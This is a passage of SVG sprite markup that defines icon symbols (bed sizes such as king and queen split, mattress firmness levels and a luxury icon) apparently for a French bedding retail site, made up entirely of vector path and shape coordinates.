0.3 0.3S7.4 23.8 7.3 23.8zM11.8 23.8c-0.2 0-0.3-0.1-0.3-0.3s0.1-0.3 0.3-0.3 0.3 0.1 0.3 0.3S11.9 23.8 11.8 23.8zM16.2 23.8c-0.2 0-0.3-0.1-0.3-0.3s0.1-0.3 0.3-0.3 0.3 0.1 0.3 0.3S16.4 23.8 16.2 23.8zM20.7 23.8c-0.2 0-0.3-0.1-0.3-0.3s0.1-0.3 0.3-0.3 0.3 0.1 0.3 0.3C21 23.7 20.9 23.8 20.7 23.8zM25.2 23.8c-0.2 0-0.3-0.1-0.3-0.3s0.1-0.3 0.3-0.3 0.3 0.1 0.3 0.3S25.4 23.8 25.2 23.8z"/>
	</symbol>
	
	<symbol id="svg-grandeur-king-split" viewBox="0 0 47.6 28">
		<path d="M18.9 22.7c-0.2-0.2-0.4-0.4-0.6-0.7H2c-0.4 0-0.8-0.3-0.8-0.8v-3.1c0-0.4 0.3-0.8 0.8-0.8h16.2c-0.1-0.4-0.3-0.8-0.4-1.2H2c-0.4 0.1-0.8-0.3-0.8-0.8v-3.1c0-0.4 0.3-0.8 0.8-0.8h14.6c-0.1-0.4-0.2-0.7-0.2-1.1H2c-0.1 0-0.1 0-0.2 0l3.4-8.7V1.6c0-0.3 0.2-0.4 0.4-0.4h17v5.4C23 6.7 23.4 7 23.8 7.3V1.1h7.1c0.3-0.3 0.8-0.6 1.2-0.7l0.7-0.3 0.7 0.3c0.5 0.2 1 0.4 1.3 0.7h6c0.2 0 0.4 0.2 0.4 0.4v0.1l1.9 4.8c0.1 0 0.1-0.1 0.2-0.1 0.2-0.3 0.3-0.7 0.6-1l-1.6-3.9C42.3 0.6 41.6 0 40.8 0H5.6C4.8 0 4.1 0.6 4 1.5l-4 10.2h0.1C0.1 11.8 0 12 0 12.2v3.1c0 0.5 0.2 1 0.6 1.3C0.2 17 0 17.5 0 18v3.1c0 1.1 0.8 2 1.9 2H2h16.9V22.7zM45.5 27c0-0.6-0.4-1-1-1H21.1c-0.6 0-1 0.4-1 1 0 0.6 0.4 1 1 1h23.5C45.1 28 45.5 27.6 45.5 27zM44.5 19.3H21.1c-0.6 0-1 0.4-1 1 0 0.6 0.4 1 1 1h23.5c0.6 0 1-0.4 1-1C45.5 19.8 45.1 19.3 44.5 19.3zM26.9 12.2c1.8-0.2 3-1 3.6-2.5 -3 0.3-5.5 1.1-7.1 2.1 0.8 0.3 1.6 0.4 2.3 0.4C26.1 12.2 26.5 12.2 26.9 12.2L26.9 12.2zM38.8 12.2c0.4 0.1 0.8 0.1 1.1 0.1 0.8 0 1.6-0.1 2.3-0.4 -1.6-1.1-4.1-1.8-7.1-2.1C35.8 11.2 37 12 38.8 12.2L38.8 12.2zM46.9 5.6c-1.5 0.5-2 2.6-2 2.6s-2 0.5-2 1.5c0 1 2 1.5 2 1.5 -0.4 0.7-1.1 1.2-1.8 1.5 -1.5 0.6-3 0.8-4.5 0.6 -1-0.1-1.8-0.4-2.6-0.9 -1-0.6-1.6-1.6-2-2.6 -0.2-0.5-0.3-1-0.3-1.6 0 0 2.5-0.5 2.5-1.5s-2-1.5-2-1.5 0-2-1.5-2.6c-1.5 0.5-1.5 2.6-1.5 2.6s-2 0.5-2 1.5 2.5 1.5 2.5 1.5c0 0.6-0.1 1.1-0.3 1.6 -0.4 1.4-1.6 3.2-4.6 3.5 -1.5 0.2-3.1 0-4.5-0.6 -0.7-0.3-1.3-0.8-1.8-1.5 0 0 2-0.5 2-1.5s-2-1.5-2-1.5 -0.5-2-2-2.6c-0.5-0.2-0.6 0.3-0.6 0.7 0 1.2 0.2 2.3 0.4 3.4 0.3 1.7 0.7 3.4 1.2 5.1 0.3 1.2 0.7 2.3 1.2 3.5 0.1 0 0.2-0.1 0.2-0.1h23.5c0.1 0 0.2 0 0.2 0.1 0.4-1.1 0.9-2.3 1.2-3.5 0.4-1.7 0.9-3.4 1.2-5.1 0.3-1.1 0.4-2.3 0.4-3.4C47.6 5.9 47.4 5.4 46.9 5.6L46.9 5.6zM21.1 22.4V25h23.5v-2.6H21.1zM24.6 24.2c-0.1 0-0.3-0.1-0.3-0.3 0-0.2 0.1-0.3 0.3-0.3 0.1 0 0.3 0.1 0.3 0.3C24.9 24.1 24.8 24.2 24.6 24.2zM28.7 24.2c-0.1 0-0.3-0.1-0.3-0.3 0-0.2 0.1-0.3 0.3-0.3 0.2 0 0.3 0.1 0.3 0.3C29 24.1 28.9 24.2 28.7 24.2zM32.8 24.2c-0.1 0-0.3-0.1-0.3-0.3 0-0.2 0.1-0.3 0.3-0.3s0.3 0.1 0.3 0.3C33.1 24.1 33 24.2 32.8 24.2zM36.9 24.2c-0.1 0-0.3-0.1-0.3-0.3 0-0.2 0.1-0.3 0.3-0.3 0.2 0 0.3 0.1 0.3 0.3C37.2 24.1 37.1 24.2 36.9 24.2zM41 24.2c-0.1 0-0.3-0.1-0.3-0.3 0-0.2 0.1-0.3 0.3-0.3 0.2 0 0.3 0.1 0.3 0.3C41.2 24.1 41.1 24.2 41 24.2z"/>
	</symbol>
	
	<symbol id="svg-grandeur-queen-split" viewBox="0 0 47.7 28">
		<path d="M18.9 22.7c-0.2-0.2-0.4-0.4-0.6-0.7H2c-0.4 0-0.8-0.3-0.8-0.8v-3.1c0-0.4 0.3-0.8 0.8-0.8h16.2c-0.1-0.4-0.3-0.8-0.4-1.2H2c-0.4 0.1-0.8-0.3-0.8-0.8v-3.1c0-0.4 0.3-0.8 0.8-0.8h14.7c-0.1-0.4-0.2-0.7-0.2-1.1H2c-0.1 0-0.1 0-0.2 0l3.4-8.7V1.6c0-0.3 0.2-0.4 0.4-0.4h17.1v5.4c0.4 0.2 0.8 0.5 1.1 0.8V1.1h7.1c0.3-0.3 0.8-0.6 1.2-0.7l0.7-0.3 0.7 0.3c0.5 0.2 1 0.4 1.3 0.7h6c0.2 0 0.4 0.2 0.4 0.4v0.1l1.9 4.8c0.1 0 0.1-0.1 0.2-0.1 0.2-0.3 0.3-0.7 0.6-1l-1.6-3.9C42.3 0.6 41.7 0 40.9 0H5.6C4.8 0 4.1 0.6 4 1.5l-4 10.2h0.1C0.1 11.8 0 12 0 12.2v3.1c0 0.5 0.2 1 0.6 1.3C0.2 17 0 17.5 0 18v3.1c0 1.1 0.8 2 1.9 2H2h17V22.7zM44.6 26H21.1c-0.6 0-1 0.4-1 1s0.4 1 1 1h23.5c0.6 0 1-0.4 1-1S45.2 26 44.6 26zM26.9 12.2c1.8-0.2 3-1 3.6-2.5 -3 0.3-5.5 1.1-7.1 2.1 0.8 0.3 1.6 0.4 2.4 0.4C26.2 12.3 26.5 12.3 26.9 12.2L26.9 12.2zM38.9 12.2c0.4 0.1 0.8 0.1 1.1 0.1 0.8 0 1.6-0.1 2.4-0.4 -1.6-1.1-4.1-1.8-7.1-2.1C35.9 11.2 37.1 12 38.9 12.2L38.9 12.2zM47 5.6c-1.5 0.5-2 2.6-2 2.6s-2 0.5-2 1.5 2 1.5 2 1.5c-0.4 0.7-1.1 1.2-1.8 1.5 -1.5 0.6-3 0.8-4.5 0.6 -1-0.1-1.8-0.4-2.6-0.9 -1-0.6-1.6-1.6-2-2.6 -0.2-0.5-0.3-1-0.3-1.6 0 0 2.5-0.5 2.5-1.5s-2-1.5-2-1.5 0-2-1.5-2.6c-1.5 0.5-1.5 2.6-1.5 2.6s-2 0.5-2 1.5 2.5 1.5 2.5 1.5c0 0.6-0.1 1.1-0.3 1.6 -0.4 1.4-1.6 3.2-4.6 3.5 -1.5 0.2-3.1 0-4.5-0.6 -0.7-0.3-1.3-0.8-1.8-1.5 0 0 2-0.5 2-1.5s-2-1.5-2-1.5 -0.5-2-2-2.6c-0.5-0.2-0.6 0.3-0.6 0.7 0 1.2 0.2 2.3 0.4 3.4 0.3 1.7 0.7 3.4 1.2 5.2 0.3 1.2 1.2 5.5 1.2 10.1 0.1 0 0.2-0.1 0.2-0.1h23.5c0.1 0 0.2 0 0.2 0.1 0-5.4 0.9-9 1.2-10.1 0.4-1.7 0.9-3.4 1.2-5.2 0.3-1.1 0.4-2.3 0.4-3.4C47.7 5.9 47.5 5.4 47 5.6zM32.9 23c-1.6 0-3-2-3-4.3s1.3-4.3 3-4.3c1.7 0 3 2 3 4.3S34.6 23 32.9 23z"/>
	</symbol>
	
	<symbol id="svg-fermete-ferme" viewBox="0 0 36.5 28">
		<path d="M35.3 10.4c0.2 0 0.5-0.1 0.6-0.3 0.1-0.2 0.1-0.5 0-0.7l-5.8-9.1C29.9 0.1 29.7 0 29.5 0H6.9C6.7 0 6.5 0.1 6.4 0.3L0.6 9.4c-0.1 0.2-0.1 0.5 0 0.7 0.1 0.2 0.3 0.3 0.6 0.3L35.3 10.4zM7.2 9.1c-0.4 0-0.7-0.3-0.7-0.7s0.3-0.7 0.7-0.7 0.7 0.3 0.7 0.7S7.5 9.1 7.2 9.1zM8.5 5.9c-0.4 0-0.7-0.3-0.7-0.7 0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7C9.1 5.6 8.8 5.9 8.5 5.9zM9.8 2.6C9.4 2.6 9.1 2.3 9.1 2s0.3-0.7 0.7-0.7 0.7 0.3 0.7 0.7S10.1 2.6 9.8 2.6zM14.3 9.1c-0.4 0-0.7-0.3-0.7-0.7s0.3-0.7 0.7-0.7S15 8.1 15 8.5 14.7 9.1 14.3 9.1zM15 5.9c-0.4 0-0.7-0.3-0.7-0.7 0-0.4 0.3-0.7 0.7-0.7s0.7 0.3 0.7 0.7C15.6 5.6 15.3 5.9 15 5.9zM15.6 2.6C15.3 2.6 15 2.3 15 2s0.3-0.7 0.7-0.7c0.4 0 0.7 0.3 0.7 0.7S16 2.6 15.6 2.6zM20.2 2c0-0.4 0.3-0.7 0.7-0.7s0.7 0.3 0.7 0.7 -0.3 0.7-0.7 0.7S20.2 2.3 20.2 2zM20.8 5.2c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7 0 0.4-0.3 0.7-0.7 0.7C21.1 5.9 20.8 5.6 20.8 5.2zM22.1 9.1c-0.4 0-0.7-0.3-0.7-0.7s0.3-0.7 0.7-0.7c0.4 0 0.7 0.3 0.7 0.7S22.5 9.1 22.1 9.1zM26.7 2.6C26.3 2.6 26 2.3 26 2s0.3-0.7 0.7-0.7c0.4 0 0.7 0.3 0.7 0.7S27.1 2.6 26.7 2.6zM28 5.9c-0.4 0-0.7-0.3-0.7-0.7 0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7C28.7 5.6 28.4 5.9 28 5.9zM29.3 9.1c-0.4 0-0.7-0.3-0.7-0.7s0.3-0.7 0.7-0.7c0.4 0 0.7 0.3 0.7 0.7S29.7 9.1 29.3 9.1zM2.1 11.7L0.6 14c-0.1 0.2-0.1 0.5 0 0.7C0.7 14.8 1 15 1.2 15h0.5 33.6c0.2 0 0.5-0.1 0.6-0.3 0.1-0.2 0.1-0.5 0-0.7l-1.4-2.2L2.1 11.7 2.1 11.7zM0 27.3C0 27.7 0.3 28 0.7 28h35.2c0.4 0 0.7-0.3 0.7-0.7v-6.5H0V27.3zM33.2 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM30.6 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM28 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM25.4 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM22.8 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM20.2 22.8c0-0.4 0.3-0.7 0.7-0.7s0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7s-0.7-0.3-0.7-0.7V22.8zM17.6 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM15 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM12.4 22.8c0-0.4 0.3-0.7 0.7-0.7s0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7s-0.7-0.3-0.7-0.7V22.8zM9.8 22.8c0-0.4 0.3-0.7 0.7-0.7s0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7S9.8 26.4 9.8 26V22.8zM7.2 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM4.6 22.8c0-0.4 0.3-0.7 0.7-0.7 0.4 0 0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7 -0.4 0-0.7-0.3-0.7-0.7V22.8zM2 22.8c0-0.4 0.3-0.7 0.7-0.7s0.7 0.3 0.7 0.7V26c0 0.4-0.3 0.7-0.7 0.7S2 26.4 2 26L2 22.8zM2.1 16.3l-1.4 2.3c-0.1 0.2-0.1 0.5 0 0.7s0.3 0.3 0.6 0.3l34.1 0c0.2 0 0.5-0.1 0.6-0.3 0.1-0.2 0.1-0.5 0-0.7l-1.4-2.3L2.1 16.3z"/>
	</symbol>
	
	<symbol id="svg-fermete-semi-ferme" viewBox="0 0 36.1 28">
		<path d="M2 11.9l-1.4 2.2c-0.1 0.2-0.1 0.5 0 0.7s0.3 0.3 0.6 0.3h0.5 33.2c0.2 0 0.5-0.1 0.6-0.3 0.1-0.2 0.1-0.5 0-0.7l-1.4-2.2H2L2 11.9zM0 27.4C0 27.7 0.3 28 0.6 28h34.8c0.4 0 0.6-0.3 0.6-0.6v-6.4H0V27.4zM32.9 22.8c0-0.4 0.3-0.6 0.6-0.6 0.4 0 0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6 -0.4 0-0.6-0.3-0.6-0.6V22.8zM30.3 22.8c0-0.4 0.3-0.6 0.6-0.6s0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6s-0.6-0.3-0.6-0.6V22.8zM27.7 22.8c0-0.4 0.3-0.6 0.6-0.6 0.4 0 0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6 -0.4 0-0.6-0.3-0.6-0.6V22.8zM25.2 22.8c0-0.4 0.3-0.6 0.6-0.6 0.4 0 0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6 -0.4 0-0.6-0.3-0.6-0.6V22.8zM22.6 22.8c0-0.4 0.3-0.6 0.6-0.6 0.4 0 0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6 -0.4 0-0.6-0.3-0.6-0.6V22.8zM20 22.8c0-0.4 0.3-0.6 0.6-0.6 0.4 0 0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6 -0.4 0-0.6-0.3-0.6-0.6V22.8zM17.4 22.8c0-0.4 0.3-0.6 0.6-0.6s0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6s-0.6-0.3-0.6-0.6V22.8zM14.8 22.8c0-0.4 0.3-0.6 0.6-0.6s0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6s-0.6-0.3-0.6-0.6V22.8zM12.3 22.8c0-0.4 0.3-0.6 0.6-0.6 0.4 0 0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6 -0.4 0-0.6-0.3-0.6-0.6V22.8zM9.7 22.8c0-0.4 0.3-0.6 0.6-0.6 0.4 0 0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6 -0.4 0-0.6-0.3-0.6-0.6V22.8zM7.1 22.8c0-0.4 0.3-0.6 0.6-0.6 0.4 0 0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6 -0.4 0-0.6-0.3-0.6-0.6V22.8zM4.5 22.8c0-0.4 0.3-0.6 0.6-0.6s0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6s-0.6-0.3-0.6-0.6V22.8zM1.9 22.8c0-0.4 0.3-0.6 0.6-0.6s0.6 0.3 0.6 0.6v3.2c0 0.4-0.3 0.6-0.6 0.6s-0.6-0.3-0.6-0.6V22.8zM2 16.4l-1.4 2.2c-0.1 0.2-0.1 0.5 0 0.7s0.3 0.3 0.6 0.3h33.8c0.2 0 0.5-0.1 0.6-0.3 0.1-0.2 0.1-0.5 0-0.7l-1.4-2.2H2zM1.2 12h33.7c0.4 0 0.8-0.2 1.1-0.6 0.2-0.4 0.2-0.9 0-1.2L30 0.8C29.7 0.3 29.1 0 28.5 0H7.6C7 0 6.4 0.3 6.1 0.8l-5.9 9.4c-0.2 0.4-0.2 0.8 0 1.2C0.4 11.8 0.8 12 1.2 12zM1.2 10.8l5.9-9.4c0.1-0.2 0.3-0.3 0.5-0.3h20.9c0.2 0 0.4 0.1 0.5 0.3l5.9 9.4H1.2L1.2 10.8 1.2 10.8z"/><circle cx="10.2" cy="3" r="0.6"/><circle cx="15.7" cy="3" r="0.6"/><circle cx="15" cy="6" r="0.6"/><circle cx="14.4" cy="9" r="0.6"/><circle cx="9" cy="6" r="0.6"/><circle cx="7.8" cy="9" r="0.6"/><circle cx="25.9" cy="3" r="0.6"/><circle cx="20.5" cy="3" r="0.6"/><circle cx="21.1" cy="6" r="0.6"/><circle cx="21.7" cy="9" r="0.6"/><circle cx="27.1" cy="6" r="0.6"/><circle cx="28.3" cy="9" r="0.6"/>
	</symbol>
	
	<symbol id="svg-fermete-moelleux" viewBox="0 0 35.8 28">
		<circle cx="10.1" cy="3" r="0.6"/><circle cx="15.5" cy="3" r="0.6"/><circle cx="14.9" cy="6" r="0.6"/><circle cx="14.3" cy="8.9" r="0.6"/><circle cx="8.9" cy="6" r="0.6"/><circle cx="7.7" cy="8.9" r="0.6"/><circle cx="25.6" cy="3" r="0.6"/><circle cx="20.3" cy="3" r="0.6"/><circle cx="20.9" cy="6" r="0.6"/><circle cx="21.5" cy="8.9" r="0.6"/><circle cx="26.8" cy="6" r="0.6"/><circle cx="28" cy="8.9" r="0.6"/><path d="M2 16.2l-1.4 2.2c-0.1 0.2-0.1 0.4 0 0.6 0.1 0.2 0.3 0.3 0.6 0.3h33.4c0.2 0 0.4-0.1 0.6-0.3s0.1-0.5 0-0.6l-1.4-2.2H2zM1.2 11.9h33.4c0.4 0 0.8-0.2 1-0.6 0.2-0.4 0.2-0.8 0-1.2l-5.9-9.3C29.4 0.3 28.8 0 28.2 0H7.5C6.9 0 6.4 0.3 6 0.8l-5.9 9.3c-0.2 0.4-0.2 0.8 0 1.2C0.4 11.7 0.8 11.9 1.2 11.9zM1.2 10.7L7 1.5c0.1-0.2 0.3-0.3 0.5-0.3h20.6c0.2 0 0.4 0.1 0.5 0.3l5.9 9.3H1.2L1.2 10.7 1.2 10.7zM35.6 14.3L35 13.4c-0.2-0.3-0.5-0.4-0.8-0.2 -0.3 0.2-0.4 0.5-0.2 0.8l0.6 0.9 -33.4 0L1.7 14c0.2-0.3 0.1-0.6-0.2-0.8 -0.3-0.2-0.6-0.1-0.8 0.2l-0.5 0.9c-0.2 0.4-0.2 0.8 0 1.2 0.2 0.4 0.6 0.6 1 0.6h33.4c0.4 0 0.8-0.2 1-0.6C35.8 15.1 35.8 14.6 35.6 14.3L35.6 14.3zM1.8 28H34c1 0 1.8-0.8 1.8-1.8V22c0-0.3-0.3-0.6-0.6-0.6s-0.6 0.3-0.6 0.6v4.2c0 0.3-0.3 0.6-0.6 0.6H1.8c-0.3 0-0.6-0.3-0.6-0.6V22c0-0.3-0.3-0.6-0.6-0.6S0 21.7 0 22v4.2C0 27.2 0.8 28 1.8 28L1.8 28zM3 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S3 21.7 3 22zM5.4 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S5.4 21.7 5.4 22zM7.7 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C8 21.5 7.7 21.7 7.7 22zM10.1 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C10.4 21.5 10.1 21.7 10.1 22zM12.5 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C12.8 21.5 12.5 21.7 12.5 22zM14.9 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C15.2 21.5 14.9 21.7 14.9 22zM17.3 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C17.5 21.5 17.3 21.7 17.3 22L17.3 22zM19.7 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S19.7 21.7 19.7 22zM22 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C22.3 21.5 22 21.7 22 22zM24.4 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C24.7 21.5 24.4 21.7 24.4 22zM26.8 22v3c0 0.3 0.3 0.6 0.6 0.6S28 25.4 28 25v-3c0-0.3-0.3-0.6-0.6-0.6S26.8 21.7 26.8 22zM29.2 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C29.5 21.5 29.2 21.7 29.2 22zM31.6 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C31.8 21.5 31.6 21.7 31.6 22z"/>
	</symbol>
	
	<symbol id="svg-fermete-extra-moelleux" viewBox="0 0 35.7 28">
		<circle cx="10.1" cy="3" r="0.6"/><circle cx="15.5" cy="3" r="0.6"/><circle cx="14.9" cy="6" r="0.6"/><circle cx="14.3" cy="8.9" r="0.6"/><circle cx="8.9" cy="6" r="0.6"/><circle cx="7.7" cy="8.9" r="0.6"/><circle cx="25.6" cy="3" r="0.6"/><circle cx="20.3" cy="3" r="0.6"/><circle cx="20.9" cy="6" r="0.6"/><circle cx="21.4" cy="8.9" r="0.6"/><circle cx="26.8" cy="6" r="0.6"/><circle cx="28" cy="8.9" r="0.6"/><path d="M1.2 11.9h33.4c0.4 0 0.8-0.2 1-0.6 0.2-0.4 0.2-0.8 0-1.2l-5.9-9.3C29.4 0.3 28.8 0 28.2 0H7.5C6.9 0 6.4 0.3 6 0.8l-5.9 9.3c-0.2 0.4-0.2 0.8 0 1.2C0.4 11.7 0.8 11.9 1.2 11.9zM1.2 10.7L7 1.5c0.1-0.2 0.3-0.3 0.5-0.3h20.6c0.2 0 0.4 0.1 0.5 0.3l5.9 9.3H1.2L1.2 10.7 1.2 10.7zM35.6 14.3L35 13.4c-0.2-0.3-0.5-0.4-0.8-0.2 -0.3 0.2-0.4 0.5-0.2 0.8l0.6 0.9 -33.4 0L1.7 14c0.2-0.3 0.1-0.6-0.2-0.8 -0.3-0.2-0.6-0.1-0.8 0.2l-0.5 0.9c-0.2 0.4-0.2 0.8 0 1.2s0.6 0.6 1 0.6h33.4c0.4 0 0.8-0.2 1-0.6C35.8 15.1 35.8 14.6 35.6 14.3L35.6 14.3zM35.6 19.6c0.2-0.4 0.2-0.8 0-1.2L35 17.6c-0.2-0.3-0.5-0.4-0.8-0.2 -0.3 0.2-0.4 0.5-0.2 0.8l0.6 0.9 -33.4 0 0.6-0.9c0.1-0.2 0.1-0.4 0-0.6 -0.1-0.2-0.3-0.3-0.5-0.3 -0.2 0-0.4 0.1-0.5 0.3l-0.6 0.9c-0.2 0.4-0.2 0.8 0 1.2s0.6 0.6 1 0.6h33.4C35 20.3 35.4 20 35.6 19.6L35.6 19.6zM1.8 28H34c1 0 1.8-0.8 1.8-1.8V22c0-0.3-0.3-0.6-0.6-0.6 -0.3 0-0.6 0.3-0.6 0.6v4.2c0 0.3-0.3 0.6-0.6 0.6H1.8c-0.3 0-0.6-0.3-0.6-0.6V22c0-0.3-0.3-0.6-0.6-0.6S0 21.7 0 22v4.2C0 27.2 0.8 28 1.8 28L1.8 28zM3 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S3 21.7 3 22zM5.4 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S5.4 21.7 5.4 22zM7.7 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C8 21.4 7.7 21.7 7.7 22zM10.1 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C10.4 21.4 10.1 21.7 10.1 22zM12.5 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C12.8 21.4 12.5 21.7 12.5 22zM14.9 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C15.2 21.4 14.9 21.7 14.9 22zM17.3 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C17.5 21.4 17.3 21.7 17.3 22L17.3 22zM19.7 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S19.7 21.7 19.7 22zM22 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S22 21.7 22 22zM24.4 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S24.4 21.7 24.4 22zM26.8 22v3c0 0.3 0.3 0.6 0.6 0.6S28 25.4 28 25v-3c0-0.3-0.3-0.6-0.6-0.6S26.8 21.7 26.8 22zM29.2 22v3c0 0.3 0.3 0.6 0.6 0.6s0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6S29.2 21.7 29.2 22zM31.6 22v3c0 0.3 0.3 0.6 0.6 0.6 0.3 0 0.6-0.3 0.6-0.6v-3c0-0.3-0.3-0.6-0.6-0.6C31.8 21.4 31.6 21.7 31.6 22z"/>
	</symbol>
	
	<symbol id="svg-luxueux" viewBox="0 0 35 30">
		<path d="m28.2 10.4c-0.3-0.5-0.9-0.8-1.5-0.8l-0.5 0c-0.3 0-0.6 0.3-0.6 0.6s0.3 0.6 0.6 0.6l0.5 0c0.2 0 0.4 0.1 0.5 0.3l6.1 9.6 -31.7 0 6.1-9.7c0.1-0.2 0.3-0.3 0.5-0.3l0.5 0c0.3 0 0.6-0.3 0.6-0.6s-0.3-0.6-0.6-0.6l-0.5 0c-0.6 0-1.2 0.3-1.5 0.8l-6.3 10c-0.3 0.5-0.5 1-0.5 1.6l0 6.3c0 1 0.8 1.7 1.7 1.7l31.5 0c1 0 1.7-0.8 1.7-1.7l0-6.3c0-0.6-0.2-1.1-0.5-1.6l-6.1-9.9zm5 18.4l-31.5 0c-0.3 0-0.6-0.3-0.6-0.6l0-4.1 2.9 0c0.3 0 0.6-0.3 0.6-0.6 0-0.3-0.3-0.6-0.6-0.6l-2.8 0 0-1.1c0 0 0-0.1 0-0.1l32.6 0c0 0 0 0.1 0 0.1l0 1.2 -26.8 0c-0.3 0-0.6 0.3-0.6 0.6 0 0.3 0.3 0.6 0.6 0.6l26.8 0 0 4.1c0 0.3-0.3 0.5-0.6 0.5z"/><circle r="0.6" cy="12.5" cx="9.9"/><circle r="0.6" cy="15.4" cx="14.6"/><circle r="0.6" cy="18.3" cx="14"/><ellipse ry="0.6" rx="0.6" cy="15.4" cx="8.7"/><circle r="0.6" cy="18.3" cx="7.6"/><circle r="0.6" cy="12.5" cx="25.1"/><circle r="0.6" cy="15.4" cx="20.4"/><circle r="0.6" cy="18.3" cx="21"/><circle r="0.6" cy="15.4" cx="26.2"/><circle r="0.6" cy="18.3" cx="27.4"/><polygon points="21.7 4 18.4 14.6 26.5 4 "/><polygon points="11.1 0.2 8.6 3.3 12.9 3.3 "/><polygon points="23.9 0.2 22.1 3.3 26.4 3.3 